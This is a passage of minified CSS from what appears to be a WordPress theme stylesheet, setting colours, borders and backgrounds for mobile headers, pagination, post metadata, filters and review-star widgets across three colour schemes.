.menu_main_cart.top_panel_icon:hover .top_panel_cart_button .contact_icon,.scheme_scheme_3 .header_mobile .side_wrap .close:hover{color:#67b281;}.scheme_original .header_mobile .menu_main_nav > li a,.scheme_original .header_mobile .menu_main_nav > li > a:hover{color:#aeaead;}.scheme_scheme_2 .header_mobile .menu_main_nav > li a,.scheme_scheme_2 .header_mobile .menu_main_nav > li > a:hover{color:#aeaead;}.scheme_scheme_3 .header_mobile .menu_main_nav > li a,.scheme_scheme_3 .header_mobile .menu_main_nav > li > a:hover{color:#aeaead;}.scheme_original .header_mobile .menu_main_nav > a:hover,.scheme_original .header_mobile .menu_main_nav > li.sfHover > a,.scheme_original .header_mobile .menu_main_nav > li.current-menu-item > a,.scheme_original .header_mobile .menu_main_nav > li.current-menu-parent > a,.scheme_original .header_mobile .menu_main_nav > li.current-menu-ancestor > a,.scheme_original .header_mobile .menu_main_nav > li > a:hover,.scheme_original .header_mobile .menu_main_nav > li ul li a:hover,.scheme_original .header_mobile .menu_main_nav > li ul li.current-menu-item > a,.scheme_original .header_mobile .menu_main_nav > li ul li.current-menu-ancestor > a,.scheme_original .header_mobile .login a:hover{color:#f26c29;}.scheme_scheme_2 .header_mobile .menu_main_nav > a:hover,.scheme_scheme_2 .header_mobile .menu_main_nav > li.sfHover > a,.scheme_scheme_2 .header_mobile .menu_main_nav > li.current-menu-item > a,.scheme_scheme_2 .header_mobile .menu_main_nav > li.current-menu-parent > a,.scheme_scheme_2 .header_mobile .menu_main_nav > li.current-menu-ancestor > a,.scheme_scheme_2 .header_mobile .menu_main_nav > li > a:hover,.scheme_scheme_2 .header_mobile .menu_main_nav > li ul li a:hover,.scheme_scheme_2 .header_mobile .menu_main_nav > li ul li.current-menu-item > a,.scheme_scheme_2 .header_mobile .menu_main_nav > li ul li.current-menu-ancestor > a,.scheme_scheme_2 .header_mobile .login a:hover{color:#247de0;}.scheme_scheme_3 .header_mobile .menu_main_nav > a:hover,.scheme_scheme_3 .header_mobile .menu_main_nav > li.sfHover > a,.scheme_scheme_3 .header_mobile .menu_main_nav > li.current-menu-item > a,.scheme_scheme_3 .header_mobile .menu_main_nav > li.current-menu-parent > a,.scheme_scheme_3 .header_mobile .menu_main_nav > li.current-menu-ancestor > a,.scheme_scheme_3 .header_mobile .menu_main_nav > li > a:hover,.scheme_scheme_3 .header_mobile .menu_main_nav > li ul li a:hover,.scheme_scheme_3 .header_mobile .menu_main_nav > li ul li.current-menu-item > a,.scheme_scheme_3 .header_mobile .menu_main_nav > li ul li.current-menu-ancestor > a,.scheme_scheme_3 .header_mobile .login a:hover{color:#67b281;}.scheme_original .header_mobile .popup_wrap .popup_close:hover{color:#45403d;}.scheme_scheme_2 .header_mobile .popup_wrap .popup_close:hover{color:#45403d;}.scheme_scheme_3 .header_mobile .popup_wrap .popup_close:hover{color:#45403d;}.scheme_original .header_mobile .search_wrap,.scheme_original .header_mobile .login{border-color:#dcdcdc;}.scheme_scheme_2 .header_mobile .search_wrap,.scheme_scheme_2 .header_mobile .login{border-color:#dcdcdc;}.scheme_scheme_3 .header_mobile .search_wrap,.scheme_scheme_3 .header_mobile .login{border-color:#dcdcdc;}.scheme_original .header_mobile .login .popup_link,.scheme_original .header_mobile .sc_socials.sc_socials_type_icons a{color:#aeaead;}.scheme_scheme_2 .header_mobile .login .popup_link,.scheme_scheme_2 .header_mobile .sc_socials.sc_socials_type_icons a{color:#aeaead;}.scheme_scheme_3 .header_mobile .login .popup_link,.scheme_scheme_3 .header_mobile .sc_socials.sc_socials_type_icons a{color:#aeaead;}.scheme_original .header_mobile .search_wrap .search_field,.scheme_original .header_mobile .search_wrap .search_field:focus{color:#5c5551;}.scheme_scheme_2 .header_mobile .search_wrap .search_field,.scheme_scheme_2 .header_mobile .search_wrap .search_field:focus{color:#5c5551;}.scheme_scheme_3 .header_mobile .search_wrap .search_field,.scheme_scheme_3 .header_mobile .search_wrap .search_field:focus{color:#5c5551;}.scheme_original .header_mobile .widget_shopping_cart ul.cart_list > li > a:hover{color:#fff;}.scheme_scheme_2 .header_mobile .widget_shopping_cart ul.cart_list > li > a:hover{color:#fff;}.scheme_scheme_3 .header_mobile .widget_shopping_cart ul.cart_list > li > a:hover{color:#fff;}.scheme_original .header_mobile .popup_wrap .sc_socials.sc_socials_type_icons a{color:#aeaead;}.scheme_scheme_2 .header_mobile .popup_wrap .sc_socials.sc_socials_type_icons a{color:#aeaead;}.scheme_scheme_3 .header_mobile .popup_wrap .sc_socials.sc_socials_type_icons a{color:#aeaead;}.scheme_original .tparrows.default{color:#fff;}.scheme_scheme_2 .tparrows.default{color:#fff;}.scheme_scheme_3 .tparrows.default{color:#fff;}.scheme_original .tp-bullets.simplebullets.round .bullet{background-color:#fff;}.scheme_scheme_2 .tp-bullets.simplebullets.round .bullet{background-color:#fff;}.scheme_scheme_3 .tp-bullets.simplebullets.round .bullet{background-color:#fff;}.scheme_original .tp-bullets.simplebullets.round .bullet.selected{border-color:#fff;}.scheme_scheme_2 .tp-bullets.simplebullets.round .bullet.selected{border-color:#fff;}.scheme_scheme_3 .tp-bullets.simplebullets.round .bullet.selected{border-color:#fff;}.scheme_original .top_panel_title_inner{background-color:#f26c29;}.scheme_scheme_2 .top_panel_title_inner{background-color:#247de0;}.scheme_scheme_3 .top_panel_title_inner{background-color:#67b281;}.scheme_original .top_panel_title_inner .page_title{color:#fff;}.scheme_scheme_2 .top_panel_title_inner .page_title{color:#fff;}.scheme_scheme_3 .top_panel_title_inner .page_title{color:#fff;}.scheme_original .top_panel_title_inner .post_navi .post_navi_item a,.scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item{color:rgba(255,255,255,0.5);}.scheme_scheme_2 .top_panel_title_inner .post_navi .post_navi_item a,.scheme_scheme_2 .top_panel_title_inner .breadcrumbs a.breadcrumbs_item{color:rgba(255,255,255,0.5);}.scheme_scheme_3 .top_panel_title_inner .post_navi .post_navi_item a,.scheme_scheme_3 .top_panel_title_inner .breadcrumbs a.breadcrumbs_item{color:rgba(255,255,255,0.5);}.scheme_original .top_panel_title_inner .post_navi .post_navi_item a:hover,.scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover{color:#fff;}.scheme_scheme_2 .top_panel_title_inner .post_navi .post_navi_item a:hover,.scheme_scheme_2 .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover{color:#fff;}.scheme_scheme_3 .top_panel_title_inner .post_navi .post_navi_item a:hover,.scheme_scheme_3 .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover{color:#fff;}.scheme_original .top_panel_title_inner .post_navi span,.scheme_original .top_panel_title_inner .breadcrumbs span{color:#fff;}.scheme_scheme_2 .top_panel_title_inner .post_navi span,.scheme_scheme_2 .top_panel_title_inner .breadcrumbs span{color:#fff;}.scheme_scheme_3 .top_panel_title_inner .post_navi span,.scheme_scheme_3 .top_panel_title_inner .breadcrumbs span{color:#fff;}.scheme_original .post_navi .post_navi_item + .post_navi_item:before,.scheme_original .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter{color:#fff;}.scheme_scheme_2 .post_navi .post_navi_item + .post_navi_item:before,.scheme_scheme_2 .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter{color:#fff;}.scheme_scheme_3 .post_navi .post_navi_item + .post_navi_item:before,.scheme_scheme_3 .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter{color:#fff;}.scheme_original .post_title .post_icon{color:#f26c29;}.scheme_scheme_2 .post_title .post_icon{color:#247de0;}.scheme_scheme_3 .post_title .post_icon{color:#67b281;}.scheme_original .pagination > a{border-color:#f26c29;}.scheme_scheme_2 .pagination > a{border-color:#247de0;}.scheme_scheme_3 .pagination > a{border-color:#67b281;}.scheme_original .post_format_link .post_descr a{color:#45403d;}.scheme_scheme_2 .post_format_link .post_descr a{color:#45403d;}.scheme_scheme_3 .post_format_link .post_descr a{color:#45403d;}.scheme_original .post_format_link .post_descr a:hover{color:#f26c29;}.scheme_scheme_2 .post_format_link .post_descr a:hover{color:#247de0;}.scheme_scheme_3 .post_format_link .post_descr a:hover{color:#67b281;}.scheme_original .post_format_aside.post_item_single .post_content p,.scheme_original .post_format_aside .post_descr{border-color:#f26c29;}.scheme_scheme_2 .post_format_aside.post_item_single .post_content p,.scheme_scheme_2 .post_format_aside .post_descr{border-color:#247de0;}.scheme_scheme_3 .post_format_aside.post_item_single .post_content p,.scheme_scheme_3 .post_format_aside .post_descr{border-color:#67b281;}.scheme_original .post_format_aside.post_item_single .post_content p,.scheme_original .post_format_aside .post_descr{background-color:#fff;}.scheme_scheme_2 .post_format_aside.post_item_single .post_content p,.scheme_scheme_2 .post_format_aside .post_descr{background-color:#fff;}.scheme_scheme_3 .post_format_aside.post_item_single .post_content p,.scheme_scheme_3 .post_format_aside .post_descr{background-color:#fff;}.scheme_original .hover_icon:after{background-color:rgba(92,85,81,0.3);}.scheme_scheme_2 .hover_icon:after{background-color:rgba(92,85,81,0.3);}.scheme_scheme_3 .hover_icon:after{background-color:rgba(92,85,81,0.3);}.scheme_original .post_info .post_info_item{color:#aeaead;}.scheme_scheme_2 .post_info .post_info_item{color:#aeaead;}.scheme_scheme_3 .post_info .post_info_item{color:#aeaead;}.scheme_original .post_info .post_info_item a,.scheme_original .post_info .post_info_item a > span{color:#5c5551;}.scheme_scheme_2 .post_info .post_info_item a,.scheme_scheme_2 .post_info .post_info_item a > span{color:#5c5551;}.scheme_scheme_3 .post_info .post_info_item a,.scheme_scheme_3 .post_info .post_info_item a > span{color:#5c5551;}.scheme_original .post_info .post_info_item a:hover,.scheme_original .post_info .post_info_item a:hover > span{color:#f26c29;}.scheme_scheme_2 .post_info .post_info_item a:hover,.scheme_scheme_2 .post_info .post_info_item a:hover > span{color:#247de0;}.scheme_scheme_3 .post_info .post_info_item a:hover,.scheme_scheme_3 .post_info .post_info_item a:hover > span{color:#67b281;}.scheme_original .post_info a[class*="icon-"]{color:#f26c29;}.scheme_scheme_2 .post_info a[class*="icon-"]{color:#247de0;}.scheme_scheme_3 .post_info a[class*="icon-"]{color:#67b281;}.scheme_original .post_info .post_info_item.post_info_counters span > span,.scheme_original .post_info .post_info_item.post_info_counters a > span{color:#f26c29;}.scheme_scheme_2 .post_info .post_info_item.post_info_counters span > span,.scheme_scheme_2 .post_info .post_info_item.post_info_counters a > span{color:#247de0;}.scheme_scheme_3 .post_info .post_info_item.post_info_counters span > span,.scheme_scheme_3 .post_info .post_info_item.post_info_counters a > span{color:#67b281;}.scheme_original .post_info .post_info_item.post_info_counters a:hover > span{color:#5c5551;}.scheme_scheme_2 .post_info .post_info_item.post_info_counters a:hover > span{color:#5c5551;}.scheme_scheme_3 .post_info .post_info_item.post_info_counters a:hover > span{color:#5c5551;}.scheme_original .post_item .post_readmore_label{color:#45403d;}.scheme_scheme_2 .post_item .post_readmore_label{color:#45403d;}.scheme_scheme_3 .post_item .post_readmore_label{color:#45403d;}.scheme_original .post_item .post_readmore:hover .post_readmore_label{color:#5c5551;}.scheme_scheme_2 .post_item .post_readmore:hover .post_readmore_label{color:#5c5551;}.scheme_scheme_3 .post_item .post_readmore:hover .post_readmore_label{color:#5c5551;}.scheme_original .post_info .post_info_counters .post_counters_item:before{color:#f26c29;}.scheme_scheme_2 .post_info .post_info_counters .post_counters_item:before{color:#247de0;}.scheme_scheme_3 .post_info .post_info_counters .post_counters_item:before{color:#67b281;}.scheme_original .content .post_info .post_info_item.post_info_posted:before{color:#5c5551;}.scheme_scheme_2 .content .post_info .post_info_item.post_info_posted:before{color:#5c5551;}.scheme_scheme_3 .content .post_info .post_info_item.post_info_posted:before{color:#5c5551;}.scheme_original .post_item_related .post_info a{color:#5c5551;}.scheme_scheme_2 .post_item_related .post_info a{color:#5c5551;}.scheme_scheme_3 .post_item_related .post_info a{color:#5c5551;}.scheme_original .post_item_related .post_info a:hover,.scheme_original .post_item_related .post_title a:hover{color:#5c5551;}.scheme_scheme_2 .post_item_related .post_info a:hover,.scheme_scheme_2 .post_item_related .post_title a:hover{color:#5c5551;}.scheme_scheme_3 .post_item_related .post_info a:hover,.scheme_scheme_3 .post_item_related .post_title a:hover{color:#5c5551;}.scheme_original .related_wrap .post_item_related,.scheme_original .article_style_stretch .post_item_related{background-color:rgba(255,255,255,0.8);}.scheme_scheme_2 .related_wrap .post_item_related,.scheme_scheme_2 .article_style_stretch .post_item_related{background-color:rgba(174,174,173,0.8);}.scheme_scheme_3 .related_wrap .post_item_related,.scheme_scheme_3 .article_style_stretch .post_item_related{background-color:rgba(174,174,173,0.8);}.scheme_original .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related{background-color:#993b0d;}.scheme_scheme_2 .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related{background-color:#292724;}.scheme_scheme_3 .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related{background-color:#292724;}.scheme_original .isotope_item_colored .post_featured .post_mark_new,.scheme_original .isotope_item_colored .post_featured .post_title,.scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info{color:#fff;}.scheme_scheme_2 .isotope_item_colored .post_featured .post_mark_new,.scheme_scheme_2 .isotope_item_colored .post_featured .post_title,.scheme_scheme_2 .isotope_item_colored .post_content.ih-item.square.colored .info{color:#fff;}.scheme_scheme_3 .isotope_item_colored .post_featured .post_mark_new,.scheme_scheme_3 .isotope_item_colored .post_featured .post_title,.scheme_scheme_3 .isotope_item_colored .post_content.ih-item.square.colored .info{color:#fff;}.scheme_original .isotope_item_colored .post_featured .post_mark_new,.scheme_original .isotope_item_colored .post_featured .post_title,.scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info{background-color:#f26c29;}.scheme_scheme_2 .isotope_item_colored .post_featured .post_mark_new,.scheme_scheme_2 .isotope_item_colored .post_featured .post_title,.scheme_scheme_2 .isotope_item_colored .post_content.ih-item.square.colored .info{background-color:#247de0;}.scheme_scheme_3 .isotope_item_colored .post_featured .post_mark_new,.scheme_scheme_3 .isotope_item_colored .post_featured .post_title,.scheme_scheme_3 .isotope_item_colored .post_content.ih-item.square.colored .info{background-color:#67b281;}.scheme_original .isotope_item_colored .post_featured .post_title a{color:#fff;}.scheme_scheme_2 .isotope_item_colored .post_featured .post_title a{color:#fff;}.scheme_scheme_3 .isotope_item_colored .post_featured .post_title a{color:#fff;}.scheme_original .isotope_item_colored .post_category a,.scheme_original .isotope_item_colored .post_rating .reviews_stars_bg,.scheme_original .isotope_item_colored .post_rating .reviews_stars_hover,.scheme_original .isotope_item_colored .post_rating .reviews_value{color:#f26c29;}.scheme_scheme_2 .isotope_item_colored .post_category a,.scheme_scheme_2 .isotope_item_colored .post_rating .reviews_stars_bg,.scheme_scheme_2 .isotope_item_colored .post_rating .reviews_stars_hover,.scheme_scheme_2 .isotope_item_colored .post_rating .reviews_value{color:#247de0;}.scheme_scheme_3 .isotope_item_colored .post_category a,.scheme_scheme_3 .isotope_item_colored .post_rating .reviews_stars_bg,.scheme_scheme_3 .isotope_item_colored .post_rating .reviews_stars_hover,.scheme_scheme_3 .isotope_item_colored .post_rating .reviews_value{color:#67b281;}.scheme_original .isotope_item_colored .post_featured .post_descr{background-color:#993b0d;}.scheme_scheme_2 .isotope_item_colored .post_featured .post_descr{background-color:#292724;}.scheme_scheme_3 .isotope_item_colored .post_featured .post_descr{background-color:#292724;}.scheme_original .article_style_boxed .isotope_item_colored .post_featured .post_descr{background-color:#993b0d;}.scheme_scheme_2 .article_style_boxed .isotope_item_colored .post_featured .post_descr{background-color:#292724;}.scheme_scheme_3 .article_style_boxed .isotope_item_colored .post_featured .post_descr{background-color:#292724;}.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button{color:#f26c29;}.scheme_scheme_2 .isotope_item_colored .post_info_wrap .post_button .sc_button{color:#247de0;}.scheme_scheme_3 .isotope_item_colored .post_info_wrap .post_button .sc_button{color:#67b281;}.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button{background-color:#fff;}.scheme_scheme_2 .isotope_item_colored .post_info_wrap .post_button .sc_button{background-color:#fff;}.scheme_scheme_3 .isotope_item_colored .post_info_wrap .post_button .sc_button{background-color:#fff;}.scheme_original .isotope_item_colored_1 .post_item{background-color:#993b0d;}.scheme_scheme_2 .isotope_item_colored_1 .post_item{background-color:#292724;}.scheme_scheme_3 .isotope_item_colored_1 .post_item{background-color:#292724;}.scheme_original .isotope_item_colored_1 .post_item{color:#c1bebc;}.scheme_scheme_2 .isotope_item_colored_1 .post_item{color:#c1bebc;}.scheme_scheme_3 .isotope_item_colored_1 .post_item{color:#c1bebc;}.scheme_original .isotope_item_colored_1 a,.scheme_original .isotope_item_colored_1 .post_title a{color:#f0efed;}.scheme_scheme_2 .isotope_item_colored_1 a,.scheme_scheme_2 .isotope_item_colored_1 .post_title a{color:#f0efed;}.scheme_scheme_3 .isotope_item_colored_1 a,.scheme_scheme_3 .isotope_item_colored_1 .post_title a{color:#f0efed;}.scheme_original .isotope_item_colored_1 a:hover,.scheme_original .isotope_item_colored_1 .post_title a:hover,.scheme_original .isotope_item_colored_1 .post_category a:hover{color:#f15d2f;}.scheme_scheme_2 .isotope_item_colored_1 a:hover,.scheme_scheme_2 .isotope_item_colored_1 .post_title a:hover,.scheme_scheme_2 .isotope_item_colored_1 .post_category a:hover{color:#247de0;}.scheme_scheme_3 .isotope_item_colored_1 a:hover,.scheme_scheme_3 .isotope_item_colored_1 .post_title a:hover,.scheme_scheme_3 .isotope_item_colored_1 .post_category a:hover{color:#67b281;}.scheme_original .isotope_wrap .isotope_item_colored_1 .post_featured{border-color:#f26c29;}.scheme_scheme_2 .isotope_wrap .isotope_item_colored_1 .post_featured{border-color:#247de0;}.scheme_scheme_3 .isotope_wrap .isotope_item_colored_1 .post_featured{border-color:#67b281;}.scheme_original .isotope_filters a{border-color:#f26c29;}.scheme_scheme_2 .isotope_filters a{border-color:#247de0;}.scheme_scheme_3 .isotope_filters a{border-color:#67b281;}.scheme_original .isotope_filters a{background-color:#f26c29;}.scheme_scheme_2 .isotope_filters a{background-color:#247de0;}.scheme_scheme_3 .isotope_filters a{background-color:#67b281;}.scheme_original .isotope_filters a{color:#fff;}.scheme_scheme_2 .isotope_filters a{color:#fff;}.scheme_scheme_3 .isotope_filters a{color:#fff;}.scheme_original .isotope_filters a.active,.scheme_original .isotope_filters a:hover{border-color:#5c5551;}.scheme_scheme_2 .isotope_filters a.active,.scheme_scheme_2 .isotope_filters a:hover{border-color:#5c5551;}.scheme_scheme_3 .isotope_filters a.active,.scheme_scheme_3 .isotope_filters a:hover{border-color:#5c5551;}.scheme_original .isotope_filters a.active,.scheme_original .isotope_filters a:hover{background-color:#5c5551;}.scheme_scheme_2 .isotope_filters a.active,.scheme_scheme_2 .isotope_filters a:hover{background-color:#5c5551;}.scheme_scheme_3 .isotope_filters a.active,.scheme_scheme_3 .isotope_filters a:hover{background-color:#5c5551;}.scheme_original .pagination_single > .pager_numbers,.scheme_original .pagination_single a,.scheme_original .pagination_slider .pager_cur,.scheme_original .pagination_pages > a,.scheme_original .pagination_pages > span{border-color:#f26c29;}.scheme_scheme_2 .pagination_single > .pager_numbers,.scheme_scheme_2 .pagination_single a,.scheme_scheme_2 .pagination_slider .pager_cur,.scheme_scheme_2 .pagination_pages > a,.scheme_scheme_2 .pagination_pages > span{border-color:#247de0;}.scheme_scheme_3 .pagination_single > .pager_numbers,.scheme_scheme_3 .pagination_single a,.scheme_scheme_3 .pagination_slider .pager_cur,.scheme_scheme_3 .pagination_pages > a,.scheme_scheme_3 .pagination_pages > span{border-color:#67b281;}.scheme_original .pagination_single > .pager_numbers,.scheme_original .pagination_single a,.scheme_original .pagination_slider .pager_cur,.scheme_original .pagination_pages > a,.scheme_original .pagination_pages > span{background-color:#f26c29;}.scheme_scheme_2 .pagination_single > .pager_numbers,.scheme_scheme_2 .pagination_single a,.scheme_scheme_2 .pagination_slider .pager_cur,.scheme_scheme_2 .pagination_pages > a,.scheme_scheme_2 .pagination_pages > span{background-color:#247de0;}.scheme_scheme_3 .pagination_single > .pager_numbers,.scheme_scheme_3 .pagination_single a,.scheme_scheme_3 .pagination_slider .pager_cur,.scheme_scheme_3 .pagination_pages > a,.scheme_scheme_3 .pagination_pages > span{background-color:#67b281;}.scheme_original .pagination_single > .pager_numbers,.scheme_original .pagination_single a,.scheme_original .pagination_slider .pager_cur,.scheme_original .pagination_pages > a,.scheme_original .pagination_pages > span{color:#fff;}.scheme_scheme_2 .pagination_single > .pager_numbers,.scheme_scheme_2 .pagination_single a,.scheme_scheme_2 .pagination_slider .pager_cur,.scheme_scheme_2 .pagination_pages > a,.scheme_scheme_2 .pagination_pages > span{color:#fff;}.scheme_scheme_3 .pagination_single > .pager_numbers,.scheme_scheme_3 .pagination_single a,.scheme_scheme_3 .pagination_slider .pager_cur,.scheme_scheme_3 .pagination_pages > a,.scheme_scheme_3 .pagination_pages > span{color:#fff;}.scheme_original .pagination_single > .pager_numbers,.scheme_original .pagination_single a:hover,.scheme_original .pagination_slider .pager_cur:hover,.scheme_original .pagination_slider .pager_cur:focus,.scheme_original .pagination_pages > .active,.scheme_original .pagination_pages > a:hover{background-color:#fff;}.scheme_scheme_2 .pagination_single > .pager_numbers,.scheme_scheme_2 .pagination_single a:hover,.scheme_scheme_2 .pagination_slider .pager_cur:hover,.scheme_scheme_2 .pagination_slider .pager_cur:focus,.scheme_scheme_2 .pagination_pages > .active,.scheme_scheme_2 .pagination_pages > a:hover{background-color:#fff;}.scheme_scheme_3 .pagination_single > .pager_numbers,.scheme_scheme_3 .pagination_single a:hover,.scheme_scheme_3 .pagination_slider .pager_cur:hover,.scheme_scheme_3 .pagination_slider .pager_cur:focus,.scheme_scheme_3 .pagination_pages > .active,.scheme_scheme_3 .pagination_pages > a:hover{background-color:#fff;}.scheme_original .pagination_single > .pager_numbers,.scheme_original .pagination_single a:hover,.scheme_original .pagination_slider .pager_cur:hover,.scheme_original .pagination_slider .pager_cur:focus,.scheme_original .pagination_pages > .active,.scheme_original .pagination_pages > a:hover{color:#f26c29;}.scheme_scheme_2 .pagination_single > .pager_numbers,.scheme_scheme_2 .pagination_single a:hover,.scheme_scheme_2 .pagination_slider .pager_cur:hover,.scheme_scheme_2 .pagination_slider .pager_cur:focus,.scheme_scheme_2 .pagination_pages > .active,.scheme_scheme_2 .pagination_pages > a:hover{color:#247de0;}.scheme_scheme_3 .pagination_single > .pager_numbers,.scheme_scheme_3 .pagination_single a:hover,.scheme_scheme_3 .pagination_slider .pager_cur:hover,.scheme_scheme_3 .pagination_slider .pager_cur:focus,.scheme_scheme_3 .pagination_pages > .active,.scheme_scheme_3 .pagination_pages > a:hover{color:#67b281;}.scheme_original .pagination_slider .pager_slider{border-color:#dcdcdc;}.scheme_scheme_2 .pagination_slider .pager_slider{border-color:#dcdcdc;}.scheme_scheme_3 .pagination_slider .pager_slider{border-color:#dcdcdc;}.scheme_original .pagination_slider .pager_slider{background-color:#fff;}.scheme_scheme_2 .pagination_slider .pager_slider{background-color:#fff;}.scheme_scheme_3 .pagination_slider .pager_slider{background-color:#fff;}.scheme_original .pagination_wrap .pager_next,.scheme_original .pagination_wrap .pager_prev,.scheme_original .pagination_wrap .pager_last,.scheme_original .pagination_wrap .pager_first{color:#f26c29;}.scheme_scheme_2 .pagination_wrap .pager_next,.scheme_scheme_2 .pagination_wrap .pager_prev,.scheme_scheme_2 .pagination_wrap .pager_last,.scheme_scheme_2 .pagination_wrap .pager_first{color:#247de0;}.scheme_scheme_3 .pagination_wrap .pager_next,.scheme_scheme_3 .pagination_wrap .pager_prev,.scheme_scheme_3 .pagination_wrap .pager_last,.scheme_scheme_3 .pagination_wrap .pager_first{color:#67b281;}.scheme_original .pagination_wrap .pager_next:hover,.scheme_original .pagination_wrap .pager_prev:hover,.scheme_original .pagination_wrap .pager_last:hover,.scheme_original .pagination_wrap .pager_first:hover{color:#5c5551;}.scheme_scheme_2 .pagination_wrap .pager_next:hover,.scheme_scheme_2 .pagination_wrap .pager_prev:hover,.scheme_scheme_2 .pagination_wrap .pager_last:hover,.scheme_scheme_2 .pagination_wrap .pager_first:hover{color:#5c5551;}.scheme_scheme_3 .pagination_wrap .pager_next:hover,.scheme_scheme_3 .pagination_wrap .pager_prev:hover,.scheme_scheme_3 .pagination_wrap .pager_last:hover,.scheme_scheme_3 .pagination_wrap .pager_first:hover{color:#5c5551;}.scheme_original .pagination_viewmore > a{color:#fff;}.scheme_scheme_2 .pagination_viewmore > a{color:#fff;}.scheme_scheme_3 .pagination_viewmore > a{color:#fff;}.scheme_original .pagination_viewmore > a{background-color:#f26c29;}.scheme_scheme_2 .pagination_viewmore > a{background-color:#247de0;}.scheme_scheme_3 .pagination_viewmore > a{background-color:#67b281;}.scheme_original .pagination_viewmore > a:hover{color:#fff;}.scheme_scheme_2 .pagination_viewmore > a:hover{color:#fff;}.scheme_scheme_3 .pagination_viewmore > a:hover{color:#fff;}.scheme_original .pagination_viewmore > a:hover{background-color:#5c5551;}.scheme_scheme_2 .pagination_viewmore > a:hover{background-color:#5c5551;}.scheme_scheme_3 .pagination_viewmore > a:hover{background-color:#5c5551;}.scheme_original .viewmore_loader,.scheme_original .mfp-preloader span,.scheme_original .sc_video_frame.sc_video_active:before{background-color:#5c5551;}.scheme_scheme_2 .viewmore_loader,.scheme_scheme_2 .mfp-preloader span,.scheme_scheme_2 .sc_video_frame.sc_video_active:before{background-color:#5c5551;}.scheme_scheme_3 .viewmore_loader,.scheme_scheme_3 .mfp-preloader span,.scheme_scheme_3 .sc_video_frame.sc_video_active:before{background-color:#5c5551;}.scheme_original .post_featured .post_nav_item{color:#fff;}.scheme_scheme_2 .post_featured .post_nav_item{color:#fff;}.scheme_scheme_3 .post_featured .post_nav_item{color:#fff;}.post_featured .post_nav_item:before{border-color:transparent;}.scheme_original .post_featured .post_nav_item:before{background-color:#f26c29;}.scheme_scheme_2 .post_featured .post_nav_item:before{background-color:#247de0;}.scheme_scheme_3 .post_featured .post_nav_item:before{background-color:#67b281;}.scheme_original .post_featured .post_nav_item:before{color:#fff;}.scheme_scheme_2 .post_featured .post_nav_item:before{color:#fff;}.scheme_scheme_3 .post_featured .post_nav_item:before{color:#fff;}.scheme_original .post_featured .post_nav_item .post_nav_info{background-color:#f26c29;}.scheme_scheme_2 .post_featured .post_nav_item .post_nav_info{background-color:#247de0;}.scheme_scheme_3 .post_featured .post_nav_item .post_nav_info{background-color:#67b281;}.scheme_original .reviews_block .reviews_summary .reviews_item{background-color:#fff;}.scheme_scheme_2 .reviews_block .reviews_summary .reviews_item{background-color:#fff;}.scheme_scheme_3 .reviews_block .reviews_summary .reviews_item{background-color:#fff;}.scheme_original .reviews_block .reviews_summary,.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_bg{background-color:#993b0d;}.scheme_scheme_2 .reviews_block .reviews_summary,.scheme_scheme_2 .reviews_block .reviews_max_level_100 .reviews_stars_bg{background-color:#292724;}.scheme_scheme_3 .reviews_block .reviews_summary,.scheme_scheme_3 .reviews_block .reviews_max_level_100 .reviews_stars_bg{background-color:#292724;}.scheme_original .widget_area .reviews_block .reviews_summary .reviews_stars{background-color:#f26c29;}.scheme_scheme_2 .widget_area .reviews_block .reviews_summary .reviews_stars{background-color:#247de0;}.scheme_scheme_3 .widget_area .reviews_block .reviews_summary .reviews_stars{background-color:#67b281;}.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_original .reviews_block .reviews_item .reviews_slider{color:#fff;}.scheme_scheme_2 .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_scheme_2 .reviews_block .reviews_item .reviews_slider{color:#fff;}.scheme_scheme_3 .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_scheme_3 .reviews_block .reviews_item .reviews_slider{color:#fff;}.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_original .reviews_block .reviews_item .reviews_slider{background-color:#f26c29;}.scheme_scheme_2 .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_scheme_2 .reviews_block .reviews_item .reviews_slider{background-color:#247de0;}.scheme_scheme_3 .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_scheme_3 .reviews_block .reviews_item .reviews_slider{background-color:#67b281;}.scheme_original .reviews_block .reviews_item .reviews_stars_hover{color:#f26c29;}.scheme_scheme_2 .reviews_block .reviews_item .reviews_stars_hover{color:#247de0;}.scheme_scheme_3 .reviews_block .reviews_item .reviews_stars_hover{color:#67b281;}.scheme_original .reviews_block .reviews_value{color:#45403d;}.scheme_scheme_2 .reviews_block .reviews_value{color:#45403d;}.scheme_scheme_3 .reviews_block .reviews_value{color:#45403d;}.scheme_original .reviews_block .reviews_summary .reviews_criteria{color:#5c5551;}.scheme_scheme_2 .reviews_block .reviews_summary .reviews_criteria{color:#5c5551;}.scheme_scheme_3 .reviews_block .reviews_summary .reviews_criteria{color:#5c5551;}.scheme_original .reviews_block .reviews_summary .reviews_value{color:#fff;}.scheme_scheme_2 .reviews_block .reviews_summary .reviews_value{color:#fff;}.scheme_scheme_3 .reviews_block .reviews_summary .reviews_value{color:#fff;}.scheme_original .post_item .post_rating .reviews_stars_bg,.scheme_original .post_item .post_rating .reviews_stars_hover{color:#f0efed;}.scheme_scheme_2 .post_item .post_rating .reviews_stars_bg,.scheme_scheme_2 .post_item .post_rating .reviews_stars_hover{color:#f0efed;}.scheme_scheme_3 .post_item .post_rating .reviews_stars_bg,.scheme_scheme_3 .post_item .post_rating .reviews_stars_hover{color:#f0efed;}.scheme_original .post_item .post_rating .reviews_value{color:#fff;}.scheme_scheme_2 .post_item .post_rating .reviews_value{color:#fff;}.scheme_scheme_3 .post_item .post_rating 